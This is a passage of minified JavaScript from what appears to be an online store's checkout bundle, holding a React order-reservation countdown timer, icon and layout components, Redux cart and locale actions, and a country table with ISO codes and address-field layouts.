e,t,n,r,i,c=this.props,s=c.color,d=c.bgColor,p=c.borderColor,_=c.text,m=c.textFontSize,f=c.durationColor,b=c.durationFontSize,h=this.state.second>0?a.a.createElement(a.a.Fragment,null,a.a.createElement("span",{style:{color:s,fontSize:m}},_||a.a.createElement(o.a,{t:"YOUR_ORDER_IS_RESERVED_FOR"})),a.a.createElement(l,{color:s},a.a.createElement("div",{style:{display:"inline-block",width:"5rem",color:f,fontSize:b}},(e=this.state.second,t=Math.floor(e/60),n=e-60*t,r=10>t?"0"+t:"".concat(t),i=10>n?"0"+n:"".concat(n),"".concat(r,":").concat(i))))):a.a.createElement(a.a.Fragment,null,a.a.createElement("span",{style:{color:s,fontSize:m}},a.a.createElement(o.a,{t:"ORDER_RESERVATION_ENDED"})));return a.a.createElement(u,{bgColor:d,borderColor:p},h)}}])&&d(n.prototype,r),i&&d(n,i),t}(a.a.PureComponent);f(b,"defaultProps",{text:"",textFontSize:14,color:i.f,bgColor:"#fff5d2",borderColor:"#fac444",durationColor:i.f,durationFontSize:14,second:600});var h=b;t.a=a.a.memo((function(e){if(e&&e.settings&&e.settings.count_down_enabled){var t=e.settings,n=t.count_down_bg,r=t.count_down_border,o=t.count_down_color,i=t.count_down_duration,c=t.count_down_duration_color,u=t.count_down_duration_font_size,l=t.count_down_font_size,s=t.count_down_text;return a.a.createElement(h,{text:s,textFontSize:l,durationFontSize:u,durationColor:c,second:i,color:o,bgColor:n,borderColor:r})}return null}))},c76af8f6b3beba938c40:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r);t.a=function(e){var t=e.style,n=e.color;return a.a.createElement("svg",{style:t||null,viewBox:"0 0 16 16"},a.a.createElement("path",{fill:n,d:"M15.1 2.3L13.7.9 8 6.6 2.3.9.9 2.3 6.6 8 .9 13.7l1.4 1.4L8 9.4l5.7 5.7 1.4-1.4L9.4 8"}))}},c7a56f3e03e0eaf4895a:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("0b3cb19af78752326f59"),i=n("c56a4a78e78919453d59"),c=o.d.div.withConfig({componentId:"yz4b7h-0"})(["display:block;width:100%;margin:0;padding:0;box-sizing:border-box;overflow:hidden;@media screen and (min-width:","rem){float:left;width:","%;}"],i.l,(function(e){return e.responsiveWidth})),u=o.d.div.withConfig({componentId:"yz4b7h-1"})(["display:block;margin:0;padding:0;width:100%;&::after{clear:both;content:'';display:block;}"]);t.a=function(e){var t=e.length&&e.length>=1&&e.length<=100?e.length:1,n="".concat(Math.floor(1e4/t)),r=n.substr(0,n.length-2),o=n.slice(n.length-2),i="".concat(r,".").concat(o),l=Array.isArray(e.children)?e.children:[e.children];l=l.filter((function(e,n){return!!e&&n<t}));var s=[];return l.forEach((function(e,t){s.push(a.a.createElement(c,{key:"c".concat(t),responsiveWidth:i},e))})),a.a.createElement(u,null,s)}},cdcf122b76cdbdab009d:function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),function(e){e.SET_POLICIES="@funnel/policy/SET_POLICIES"}(r||(r={}));t.b={setPolicies:function(e){return{type:r.SET_POLICIES,policies:e}}}},ced8b80e018d663a9616:function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return a})),function(e){e.INITIALIZE="@funnel/locale/INITIALIZE",e.CHANGE_LANG="@funnel/locale/CHANGE_LANG",e.CHANGE_LANG_SUCCESS="@funnel/locale/CHANGE_LANG_SUCCESS"}(r||(r={}));var a=function(e,t){return{type:r.CHANGE_LANG_SUCCESS,lang:e,data:t}};t.c={initialize:function(e,t){return{type:r.INITIALIZE,lang:e,data:t}},changeLang:function(e){return{type:r.CHANGE_LANG,lang:e}},changeLangSuccess:a}},d166f238ca88367b458d:function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),function(e){e.INITIALIZE="@funnel/settings/INITIALIZE"}(r||(r={}));t.b={initialize:function(e){return{type:r.INITIALIZE,payload:e}}}},d8109fbd22ca35f2a129:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("c56a4a78e78919453d59"),i=function(e){return a.a.createElement("svg",{style:e.style,version:"1.1",viewBox:"0 0 512 512"},a.a.createElement("g",null,a.a.createElement("path",{fill:e.color,d:"M256,0C114.837,0,0,114.837,0,256s114.837,256,256,256s256-114.837,256-256S397.163,0,256,0z"})))},c=n("0b3cb19af78752326f59"),u=c.d.div.withConfig({componentId:"sc-1kwdvek-0"})(["display:inline-block;width:","rem;margin:0;padding:0;"],(function(e){return e.size})),l=Object(c.e)(["0%{opacity:0;}50%{opacity:0.6;}100%{opacity:0;}"]),s=c.d.div.withConfig({componentId:"sc-1kwdvek-1"})(["display:inline-block;width:33%;padding:0.2em;box-sizing:border-box;opacity:0;animation:"," 1s infinite;"],l);t.a=function(e){var t=e.color?e.color:o.g;return a.a.createElement(u,{size:e.dimension?e.dimension:3},a.a.createElement(s,{key:"d1",style:{animationDelay:"0.2s"}},a.a.createElement(i,{color:t})),a.a.createElement(s,{key:"d2",style:{animationDelay:"0.4s"}},a.a.createElement(i,{color:t})),a.a.createElement(s,{key:"d3",style:{animationDelay:"0.6s"}},a.a.createElement(i,{color:t})))}},d83ca0191ece03ebb184:function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),n.d(t,"d",(function(){return a})),n.d(t,"b",(function(){return o})),function(e){e.INITIALIZE="@funnel/cart/INITIALIZE",e.GET_UPDATED_CART="@funnel/cart/GET_UPDATED_CART",e.UPDATE="@funnel/cart/UPDATE",e.SET_LOADING_ERROR="@funnel/cart/SET_LOADING_ERROR",e.SET_PRICE_CONFIRMED="@funnel/cart/SET_PRICE_CONFIRMED",e.CHECK_DRAFT_ORDER_UPDATE="@funnel/cart/CHECK_DRAFT_ORDER_UPDATE"}(r||(r={}));var a=function(e){return{type:r.UPDATE,cart:e}},o=function(e){return{type:r.CHECK_DRAFT_ORDER_UPDATE,payload:e}};t.c={initialize:function(e){return{type:r.INITIALIZE,cart:e}},getUpdatedCart:function(){return{type:r.GET_UPDATED_CART}},update:a,setLoadingError:function(e){return{type:r.SET_LOADING_ERROR,isError:e}},setPriceConfirmed:function(e){return{type:r.SET_PRICE_CONFIRMED,isConfirmed:e}},checkDraftOrderUpdate:o}},e002f17e05436ec21f38:function(e,t,n){"use strict";n.d(t,"g",(function(){return r})),n.d(t,"h",(function(){return a})),n.d(t,"d",(function(){return o})),n.d(t,"a",(function(){return i})),n.d(t,"b",(function(){return c})),n.d(t,"c",(function(){return u})),n.d(t,"f",(function(){return l})),n.d(t,"j",(function(){return s})),n.d(t,"l",(function(){return d})),n.d(t,"i",(function(){return p})),n.d(t,"k",(function(){return _})),n.d(t,"m",(function(){return m})),n.d(t,"e",(function(){return f})),n.d(t,"q",(function(){return b})),n.d(t,"o",(function(){return h})),n.d(t,"p",(function(){return E})),n.d(t,"n",(function(){return O}));var r="firstName",a="lastName",o="companyName",i="addr",c="addr2",u="city",l="country",s="province",d="zip",p="phone",_="tax_id",m=["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","CI","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MK","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","AN","NC","NZ","NI","NE","NG","NU","NF","KP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SZ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],f={AF:{alpha3:"AFG",numeric:"004",value:"Afghanistan",name:"Afghanistan"},AX:{alpha3:"ALA",numeric:"248",value:"Aland Islands",name:"\xc5land Islands"},AL:{alpha3:"ALB",numeric:"008",value:"Albania",name:"Albania"},DZ:{alpha3:"DZA",numeric:"012",value:"Algeria",name:"Algeria"},AD:{alpha3:"AND",numeric:"020",value:"Andorra",name:"Andorra"},AO:{alpha3:"AGO",numeric:"024",value:"Angola",name:"Angola",layout:"layout1"},AI:{alpha3:"AIA",numeric:"660",value:"Anguilla",name:"Anguilla",layout:"layout1"},AG:{alpha3:"ATG",numeric:"028",value:"Antigua And Barbuda",name:"Antigua & Barbuda",layout:"layout1"},AR:{alpha3:"ARG",numeric:"032",value:"Argentina",name:"Argentina",fields:{province:"PROVINCE",zip:"POSTAL_CODE"},layout:"layout2"},AM:{alpha3:"ARM",numeric:"051",value:"Armenia",name:"Armenia"},AW:{alpha3:"ABW",numeric:"533",value:"Aruba",name:"Aruba",layout:"layout1"},AU:{alpha3:"AUS",numeric:"036",value:"Australia",name:"Australia",fields:{province:"STATE_TERRITORY",zip:"POSTCODE"},layout:"layout2"},AT:{alpha3:"AUT",numeric:"040",value:"Austria",name:"Austria"},AZ:{alpha3:"AZE",numeric:"031",value:"Azerbaijan",name:"Azerbaijan"},BS:{alpha3:"BHS",numeric:"044",value:"Bahamas",name:"Bahamas",layout:"layout1"},BH:{alpha3:"BHR",numeric:"048",value:"Bahrain",name:"Bahrain"},BD:{alpha3:"BGD",numeric:"050",value:"Bangladesh",name:"Bangladesh"},BB:{alpha3:"BRB",numeric:"052",value:"Barbados",name:"Barbados"},BY:{alpha3:"BLR",numeric:"112",value:"Belarus",name:"Belarus"},BE:{alpha3:"BEL",numeric:"056",value:"Belgium",name:"Belgium"},BZ:{alpha3:"BLZ",numeric:"084",value:"Belize",name:"Belize",layout:"layout1"},BJ:{alpha3:"BEN",numeric:"204",value:"Benin",name:"Benin",layout:"layout1"},BM:{alpha3:"BMU",numeric:"060",value:"Bermuda",name:"Bermuda"},BT:{alpha3:"BTN",numeric:"064",value:"Bhutan",name:"Bhutan"},BO:{alpha3:"BOL",numeric:"068",value:"Bolivia",name:"Bolivia",layout:"layout1"},BA:{alpha3:"BIH",numeric:"070",value:"Bosnia And Herzegovina",name:"Bosnia & Herzegovina"},BW:{alpha3:"BWA",numeric:"072",value:"Botswana",name:"Botswana"},BV:{alpha3:"BVT",numeric:"074",value:"Bouvet Island",name:"Bouvet Island"},BR:{alpha3:"BRA",numeric:"076",value:"Brazil",name:"Brazil",fields:{province:"STATE",zip:"POSTAL_CODE"},layout:"layout7"},IO:{alpha3:"IOT",numeric:"086",value:"British Indian Ocean Territory",name:"British Indian Ocean Territory"},VG:{alpha3:"VGB",numeric:"092",value:"Virgin Islands, British",name:"British Virgin Islands"},BN:{alpha3:"BRN",numeric:"096",value:"Brunei",name:"Brunei"},BG:{alpha3:"BGR",numeric:"100",value:"Bulgaria",name:"Bulgaria"},BF:{alpha3:"BFA",numeric:"854",value:"Burkina Faso",name:"Burkina Faso",layout:"layout1"},BI:{alpha3:"BDI",numeric:"108",value:"Burundi",name:"Burundi"},KH:{alpha3:"KHM",numeric:"116",value:"Cambodia",name:"Cambodia"},CM:{alpha3:"CMR",numeric:"120",value:"Republic of Cameroon",name:"Cameroon"},CA:{alpha3:"CAN",numeric:"124",value:"Canada",name:"Canada",fields:{province:"PROVINCE",zip:"POSTAL_CODE"},layout:"layout2"},CV:{alpha3:"CPV",numeric:"132",value:"Cape Verde",name:"Cape Verde"},BQ:{alpha3:"BES",numeric:"535",value:"Bonaire, Sint Eustatius and Saba",name:"Caribbean Netherlands"},KY:{alpha3:"CYM",numeric:"136",value:"Cayman Islands",name:"Cayman Islands"},CF:{alpha3:"CAF",numeric:"140",value:"Central African Republic",name:"Central African Republic"},TD:{alpha3:"TCD",numeric:"148",value:"Chad",name:"Chad",layout:"layout1"},CL:{alpha3:"CHL",numeric:"152",value:"Chile",name:"Chile"},CN:{alpha3:"CHN",numeric:"156",value:"China",name:"China",fields:{province:"PROVINCE",zip:"POSTAL_CODE"},layout:"layout2",lastNameFirst:!0},CX:{alpha3:"CXR",numeric:"162",value:"Christmas Island",name:"Christmas Island"},CC:{alpha3:"CCK",numeric:"166",value:"Cocos (Keeling) Islands",name:"Cocos (Keeling) Islands"},CO:{alpha3:"COL",numeric:"170",value:"Colombia",name:"Colombia",fields:{province:"PROVINCE",zip:"POSTAL_CODE"},layout:"layout2"},KM:{alpha3:"COM",numeric:"174",value:"Comoros",name:"Comoros"},CG:{alpha3:"COG",numeric:"178",value:"Congo",name:"Congo - Brazzaville"},CD:{alpha3:"COD",numeric:"180",value:"Congo, The Democratic Republic Of The",name:"Congo - Kinshasa"},CK:{alpha3:"COK",numeric:"184",value:"Cook Islands",name:"Cook Islands"},CR:{alpha3:"CRI",numeric:"188",value:"Costa Rica",name:"Costa Rica"},HR:{alpha3:"HRV",numeric:"191",value:"Croatia",name:"Croatia"},CU:{alpha3:"CUB",numeric:"192",value:"Cuba",name:"Cuba"},CW:{alpha3:"CUW",numeric:"531",value:"Cura\xe7ao",name:"Cura\xe7ao",layout:"layout1"},CY:{alpha3:"CYP",numeric:"196",value:"Cyprus",name:"Cyprus"},CZ:{alpha3:"CZE",numeric:"203",value:"Czech Republic",name:"Czech Republic"},CI:{alpha3:"CIV",numeric:"384",value:"C\xf4te d'Ivoire",name:"C\xf4te d\u2019Ivoire"},DK:{alpha3:"DNK",numeric:"208",value:"Denmark",name:"Denmark"},DJ:{alpha3:"DJI",numeric:"262",value:"Djibouti",name:"Djibouti"},DM:{alpha3:"DMA",numeric:"212",value:"Dominica",name:"Dominica"},DO:{alpha3:"DOM",numeric:"214",value:"Dominican Republic",name:"Dominican Republic"},EC:{alpha3:"ECU",numeric:"218",value:"Ecuador",name:"Ecuador"},EG:{alpha3:"EGY",numeric:"818",value:"Egypt",name:"Egypt",fields:{province:"GOVERNORATE",zip:"POSTAL_CODE"},layout:"layout2"},SV:{alpha3:"SLV",numeric:"222",value:"El Salvador",name:"El Salvador"},GQ:{alpha3:"GNQ",numeric:"226",value:"Equatorial Guinea",name:"Equatorial Guinea"},ER:{alpha3:"ERI",numeric:"232",value:"Eritrea",name:"Eritrea"},EE:{alpha3:"EST",numeric:"233",value:"Estonia",name:"Estonia"},ET:{alpha3:"ETH",numeric:"231",value:"Ethiopia",name:"Ethiopia"},FK:{alpha3:"FLK",numeric:"238",value:"Falkland Islands (Malvinas)",name:"Falkland Islands"},FO:{alpha3:"FRO",numeric:"234",value:"Faroe Islands",name:"Faroe Islands"},FJ:{alpha3:"FJI",numeric:"242",value:"Fiji",name:"Fiji",layout:"layout1"},FI:{alpha3:"FIN",numeric:"246",value:"Finland",name:"Finland"},FR:{alpha3:"FRA",numeric:"250",value:"France",name:"France"},GF:{alpha3:"GUF",numeric:"254",value:"French Guiana",name:"French Guiana"},PF:{alpha3:"PYF",numeric:"258",value:"French Polynesia",name:"French Polynesia"},TF:{alpha3:"ATF",numeric:"260",value:"French Southern Territories",name:"French Southern Territories"},GA:{alpha3:"GAB",numeric:"266",value:"Gabon",name:"Gabon"},GM:{alpha3:"GMB",numeric:"270",value:"Gambia",name:"Gambia"},GE:{alpha3:"GEO",numeric:"268",value:"Georgia",name:"Georgia"},DE:{alpha3:"DEU",numeric:"276",value:"Germany",name:"Germany"},GH:{alpha3:"GHA",numeric:"288",value:"Ghana",name:"Ghana",layout:"layout1"},GI:{alpha3:"GIB",numeric:"292",value:"Gibraltar",name:"Gibraltar"},GR:{alpha3:"GRC",numeric:"300",value:"Greece",name:"Greece"},GL:{alpha3:"GRL",numeric:"304",value:"Greenland",name:"Greenland"},GD:{alpha3:"GRD",numeric:"308",value:"Grenada",name:"Grenada"},GP:{alpha3:"GLP",numeric:"312",value:"Guadeloupe",name:"Guadeloupe"},GT:{alpha3:"GTM",numeric:"320",value:"Guatemala",name:"Guatemala",fields:{province:"REGION",zip:"POSTAL_CODE"},layout:"layout2"},GG:{alpha3:"GGY",numeric:"831",value:"Guernsey",name:"Guernsey"},GN:{alpha3:"GIN",numeric:"324",value:"Guinea",name:"Guinea"},GW:{alpha3:"GNB",numeric:"624",value:"Guinea Bissau",name:"Guinea-Bissau"},GY:{alpha3:"GUY",numeric:"328",value:"Guyana",name:"Guyana"},HT:{alpha3:"HTI",numeric:"332",value:"Haiti",name:"Haiti"},HM:{alpha3:"HMD",numeric:"334",value:"Heard Island And Mcdonald Islands",name:"Heard & McDonald Islands"},HN:{alpha3:"HND",numeric:"340",value:"Honduras",name:"Honduras"},HK:{alpha3:"HKG",numeric:"344",value:"Hong Kong",name:"Hong Kong SAR China",fields:{province:"REGION"},layout:"layout4",lastNameFirst:!0},HU:{alpha3:"HUN",numeric:"348",value:"Hungary",name:"Hungary"},IS:{alpha3:"ISL",numeric:"352",value:"Iceland",name:"Iceland"},IN:{alpha3:"IND",numeric:"356",value:"India",name:"India",fields:{province:"STATE",zip:"PIN_CODE"},layout:"layout2"},ID:{alpha3:"IDN",numeric:"360",value:"Indonesia",name:"Indonesia",fields:{province:"PROVINCE",zip:"POSTAL_CODE"},layout:"layout2"},IR:{alpha3:"IRN",numeric:"364",value:"Iran, Islamic Republic Of",name:"Iran"},IQ:{alpha3:"IRQ",numeric:"368",value:"Iraq",name:"Iraq"},IE:{alpha3:"IRL",numeric:"372",value:"Ireland",name:"Ireland",fields:{province:"COUNTY",zip:"POSTAL_CODE"},layout:"layout2"},IM:{alpha3:"IMN",numeric:"833",value:"Isle Of Man",name:"Isle of Man"},IL:{alpha3:"ISR",numeric:"376",value:"Israel",name:"Israel"},IT:{alpha3:"ITA",numeric:"380",value:"Italy",name:"Italy",fields:{province:"PROVINCE",zip:"POSTAL_CODE"},layout:"layout7"},JM:{alpha3:"JAM",numeric:"388",value:"Jamaica",name:"Jamaica",layout:"layout1"},JP:{alpha3:"JPN",numeric:"392",value:"Japan",name:"Japan",fields:{province:"PREFECTURE",zip:"POSTAL_CODE"},layout:"layout3",lastNameFirst:!0},JE:{alpha3:"JEY",numeric:"832",value:"Jersey",name:"Jersey"},JO:{alpha3:"JOR",numeric:"400",value:"Jordan",name:"Jordan"},KZ:{alpha3:"KAZ",numeric:"398",value:"Kazakhstan",name:"Kazakhstan"},KE:{alpha3:"KEN",numeric:"404",value:"Kenya",name:"Kenya"},KI:{alpha3:"KIR",numeric:"296",value:"Kiribati",name:"Kiribati"},XK:{alpha3:"XKX",numeric:"",value:"Kosovo",name:"Kosovo"},KW:{alpha3:"KWT",numeric:"414",value:"Kuwait",name:"Kuwait"},KG:{alpha3:"KGZ",numeric:"417",value:"Kyrgyzstan",name:"Kyrgyzstan"},LA:{alpha3:"LAO",numeric:"418",value:"Lao People's Democratic Republic",name:"Laos"},LV:{alpha3:"LVA",numeric:"428",value:"Latvia",name:"Latvia"},LB:{alpha3:"LBN",numeric:"422",value:"Lebanon",name:"Lebanon"},LS:{alpha3:"LSO",numeric:"426",value:"Lesotho",name:"Lesotho"},LR:{alpha3:"LBR",numeric:"430",value:"Liberia",name:"Liberia"},LY:{alpha3:"LBY",numeric:"434",value:"Libyan Arab Jamahiriya",name:"Libya"},LI:{alpha3:"LIE",numeric:"438",value:"Liechtenstein",name:"Liechtenstein"},LT:{alpha3:"LTU",numeric:"440",value:"Lithuania",name:"Lithuania"},LU:{alpha3:"LUX",numeric:"442",value:"Luxembourg",name:"Luxembourg"},MO:{alpha3:"MAC",numeric:"446",value:"Macao",name:"Macau SAR China",lastNameFirst:!0},MK:{alpha3:"MKD",numeric:"807",value:"Macedonia, Republic Of",name:"Macedonia"},MG:{alpha3:"MDG",numeric:"450",value:"Madagascar",name:"Madagascar"},MW:{alpha3:"MWI",numeric:"454",value:"Malawi",name:"Malawi"},MY:{alpha3:"MYS",numeric:"458",value:"Malaysia",name:"Malaysia",fields:{province:"STATE_TERRITORY",zip:"POSTAL_CODE"},layout:"layout2"},MV:{alpha3:"MDV",numeric:"462",value:"Maldives",name:"Maldives"},ML:{alpha3:"MLI",numeric:"466",value:"Mali",name:"Mali",layout:"layout1"},MT:{alpha3:"MLT",numeric:"470",value:"Malta",name:"Malta"},MQ:{alpha3:"MTQ",numeric:"474",value:"Martinique",name:"Martinique"},MR:{alpha3:"MRT",numeric:"478",value:"Mauritania",name:"Mauritania"},MU:{alpha3:"MUS",numeric:"480",value:"Mauritius",name:"Mauritius"},YT:{alpha3:"MYT",numeric:"175",value:"Mayotte",name:"Mayotte"},MX:{alpha3:"MEX",numeric:"484",value:"Mexico",name:"Mexico",fields:{province:"STATE",zip:"POSTAL_CODE"},layout:"layout7"},MD:{alpha3:"MDA",numeric:"498",value:"Moldova, Republic of",name:"Moldova"},MC:{alpha3:"MCO",numeric:"492",value:"Monaco",name:"Monaco"},MN:{alpha3:"MNG",numeric:"496",value:"Mongolia",name:"Mongolia"},ME:{alpha3:"MNE",numeric:"499",value:"Montenegro",name:"Montenegro"},MS:{alpha3:"MSR",numeric:"500",value:"Montserrat",name:"Montserrat"},MA:{alpha3:"MAR",numeric:"504",value:"Morocco",name:"Morocco"},MZ:{alpha3:"MOZ",numeric:"508",value:"Mozambique",name:"Mozambique"},MM:{alpha3:"MMR",numeric:"104",value:"Myanmar",name:"Myanmar (Burma)"},NA:{alpha3:"NAM",numeric:"516",value:"Namibia",name:"Namibia"},NR:{alpha3:"NRU",numeric:"520",value:"Nauru",name:"Nauru"},NP:{alpha3:"NPL",numeric:"524",value:"Nepal",name:"Nepal"},NL:{alpha3:"NLD",numeric:"528",value:"Netherlands",name:"Netherlands"},AN:{alpha3:"",numeric:"",value:"Netherlands Antilles",name:"Netherlands Antilles"},NC:{alpha3:"NCL",numeric:"540",value:"New Caledonia",name:"New Caledonia"},NZ:{alpha3:"NZL",numeric:"554",value:"New Zealand",name:"New Zealand",fields:{province:"REGION",zip:"POSTAL_CODE"},layout:"layout2"},NI:{alpha3:"NIC",numeric:"558",value:"Nicaragua",name:"Nicaragua"},NE:{alpha3:"NER",numeric:"562",value:"Niger",name:"Niger"},NG:{alpha3:"NGA",numeric:"566",value:"Nigeria",name:"Nigeria",fields:{province:"STATE",zip:"POSTAL_CODE"},layout:"layout2"},NU:{alpha3:"NIU",numeric:"570",value:"Niue",name:"Niue"},NF:{alpha3:"NFK",numeric:"574",value:"Norfolk Island",name:"Norfolk Island"},KP:{alpha3:"PRK",numeric:"408",value:"Korea, Democratic People's Republic Of",name:"North Korea",lastNameFirst:!0},NO:{alpha3:"NOR",numeric:"578",value:"Norway",name:"Norway"},OM:{alpha3:"OMN",numeric:"512",value:"Oman",name:"Oman"},PK:{alpha3:"PAK",numeric:"586",value:"Pakistan",name:"Pakistan"},PS:{alpha3:"PSE",numeric:"275",value:"Palestinian Territory, Occupied",name:"Palestinian Territories"},PA:{alpha3:"PAN",numeric:"591",value:"Panama",name:"Panama",fields:{province:"REGION"},layout:"layout4"},PG:{alpha3:"PNG",numeric:"598",value:"Papua New Guinea",name:"Papua New Guinea"},PY:{alpha3:"PRY",numeric:"600",value:"Paraguay",name:"Paraguay"},PE:{alpha3:"PER",numeric:"604",value:"Peru",name:"Peru"},PH:{alpha3:"PHL",numeric:"608",value:"Philippines",name:"Philippines",fields:{province:"REGION",zip:"POSTAL_CODE"},layout:"layout6"},PN:{alpha3:"PCN",numeric:"612",value:"Pitcairn",name:"Pitcairn Islands"},PL:{alpha3:"POL",numeric:"616",value:"Poland",name:"Poland"},PT:{alpha3:"PRT",numeric:"620",value:"Portugal",name:"Portugal",fields:{province:"REGION",zip:"POSTAL_CODE"},layout:"layout2"},QA:{alpha3:"QAT",numeric:"634",value:"Qatar",name:"Qatar",layout:"layout1"},RE:{alpha3:"REU",numeric:"638",value:"Reunion",name:"R\xe9union"},RO:{alpha3:"ROU",numeric:"642",value:"Romania",name:"Romania",fields:{province:"COUNTY",zip:"POSTAL_CODE"},layout:"layout2"},RU:{alpha3:"RUS",numeric:"643",value:"Russia",name:"Russia",fields:{province:"REGION",zip:"POSTAL_CODE"},layout:"layout2"},RW:{alpha3:"RWA",numeric:"646",value:"Rwanda",name:"Rwanda"},WS:{alpha3:"WSM",numeric:"882",value:"Samoa",name:"Samoa"},SM:{alpha3:"SMR",numeric:"674",value:"San Marino",name:"San Marino"},ST:{alpha3:"STP",numeric:"678",value:"Sao Tome And Principe",name:"S\xe3o Tom\xe9 & Pr\xedncipe"},SA:{alpha3:"SAU",numeric:"682",value:"Saudi Arabia",name:"Saudi Arabia"},SN:{alpha3:"SEN",numeric:"686",value:"Senegal",name:"Senegal"},RS:{alpha3:"SRB",numeric:"688",value:"Serbia",name:"Serbia"},SC:{alpha3:"SYC",numeric:"690",value:"Seychelles",name:"Seychelles"},SL:{alpha3:"SLE",numeric:"694",value:"Sierra Leone",name:"Sierra Leone"},SG:{alpha3:"SGP",numeric:"702",value:"Singapore",name:"Singapore"},SX:{alpha3:"SXM",numeric:"534",value:"Sint Maarten",name:"Sint Marteen"},SK:{alpha3:"SVK",numeric:"703",value:"Slovakia",name:"Slovakia"},SI:{alpha3:"SVN",numeric:"705",value:"Slovenia",name:"Slovenia"},SB:{alpha3:"SLB",numeric:"090",value:"Solomon Islands",name:"Solomon Islands"},SO:{alpha3:"SOM",numeric:"706",value:"Somalia",name:"Somalia"},ZA:{alpha3:"ZAF",numeric:"710",value:"South Africa",name:"South Africa",fields:{province:"PROVINCE",zip:"POSTAL_CODE"},layout:"layout7"},GS:{alpha3:"SGS",numeric:"239",value:"South Georgia And The South Sandwich Islands",name:"South Georgia & South Sandwich Islands"},KR:{alpha3:"KOR",numeric:"410",value:"South Korea",name:"South Korea",fields:{province:"PROVINCE",zip:"POSTAL_CODE"},layout:"layout8",lastNameFirst:!0},SS:{alpha3:"SSD",numeric:"728",value:"South Sudan",name:"South Sudan",layout:"layout1"},ES:{alpha3:"ESP",numeric:"724",value:"Spain",name:"Spain",fields:{province:"PROVINCE",zip:"POSTAL_CODE"},layout:"layout2"},LK:{alpha3:"LKA",numeric:"144",value:"Sri Lanka",name:"Sri Lanka"},BL:{alpha3:"BLM",numeric:"652",value:"Saint Barth\xe9lemy",name:"St. Barth\xe9lemy"},SH:{alpha3:"SHN",numeric:"654",value:"Saint Helena",name:"St. Helena"},KN:{alpha3:"KNA",numeric:"659",value:"Saint Kitts And Nevis",name:"St. Kitts & Nevis"},LC:{alpha3:"LCA",numeric:"662",value:"Saint Lucia",name:"St. Lucia"},MF:{alpha3:"MAF",numeric:"663",value:"Saint Martin",name:"St. Martin"},PM:{alpha3:"SPM",numeric:"666",value:"Saint Pierre And Miquelon",name:"St. Pierre & Miquelon"},VC:{alpha3:"VCT",numeric:"670",value:"St. Vincent",name:"St. Vincent & Grenadines"},SD:{alpha3:"SDN",numeric:"729",value:"Sudan",name:"Sudan"},SR:{alpha3:"SUR",numeric:"740",value:"Suriname",name:"Suriname"},SJ:{alpha3:"SJM",numeric:"744",value:"Svalbard And Jan Mayen",name:"Svalbard & Jan Mayen"},SZ:{alpha3:"SWZ",numeric:"748",value:"Swaziland",name:"Swaziland"},SE:{alpha3:"SWE",numeric:"752",value:"Sweden",name:"Sweden"},CH:{alpha3:"CHE",numeric:"756",value:"Switzerland",name:"Switzerland"},SY:{alpha3:"SYR",numeric:"760",value:"Syria",name:"Syria"},TW:{alpha3:"TWN",numeric:"158",value:"Taiwan",name:"Taiwan"},TJ:{alpha3:"TJK",numeric:"762",value:"Tajikistan",name:"Tajikistan"},TZ:{alpha3:"TZA",numeric:"834",value:"Tanzania, United Republic Of",name:"Tanzania"},TH:{alpha3:"THA",numeric:"764",value:"Thailand",name:"Thailand",fields:{province:"PROVINCE",zip:"POSTAL_CODE"},layout:"layout2"},TL:{alpha3:"TLS",numeric:"626",value:"Timor Leste",name:"Timor-Leste"},TG:{alpha3:"TGO",numeric:"768",value:"Togo",name:"Togo",layout:"layout1"},TK:{alpha3:"TKL",numeric:"772",value:"Tokelau",name:"Tokelau"},TO:{alpha3:"TON",numeric:"776",value:"Tonga",name:"Tonga"},TT:{alpha3:"TTO",numeric:"780",value:"Trinidad and Tobago",name:"Trinidad & Tobago",layout:"layout1"},TN:{alpha3:"TUN",numeric:"788",value:"Tunisia",name:"Tunisia"},TR:{alpha3:"TUR",numeric:"792",value:"Turkey",name:"Turkey"},TM:{alpha3:"TKM",numeric:"795",value:"Turkmenistan",name:"Turkmenistan"},TC:{alpha3:"TCA",numeric:"796",value:"Turks and Caicos Islands",name:"Turks & Caicos Islands"},TV:{alpha3:"TUV",numeric:"798",value:"Tuvalu",name:"Tuvalu",layout:"layout1"},UM:{alpha3:"UMI",numeric:"581",value:"United States Minor Outlying Islands",name:"U.S. Outlying Islands"},UG:{alpha3:"UGA",numeric:"800",value:"Uganda",name:"Uganda",layout:"layout1"},UA:{alpha3:"UKR",numeric:"804",value:"Ukraine",name:"Ukraine"},AE:{alpha3:"ARE",numeric:"784",value:"United Arab Emirates",name:"United Arab Emirates",fields:{province:"EMIRATE"},layout:"layout4"},GB:{alpha3:"GBR",numeric:"826",value:"United Kingdom",name:"United Kingdom"},US:{alpha3:"USA",numeric:"840",value:"United States",name:"United 